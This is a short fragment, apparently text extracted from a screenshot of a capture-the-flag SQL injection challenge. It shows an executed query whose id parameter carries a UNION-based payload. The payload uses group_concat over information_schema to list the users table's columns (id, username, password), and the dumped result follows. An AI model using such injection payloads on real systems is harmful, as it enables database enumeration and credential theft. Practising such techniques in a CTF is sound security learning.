 Executed Operations:
SELECT username,password FROM users
WHERE id = ((((((-1)))))) union select
group_concat(column_name),2 from
information_schema.columns where
table_schema='ctf' and table_name='users'
#))))))
Array ( [0] => Array ( [username] =>
id,username,password [password] => 2 ) )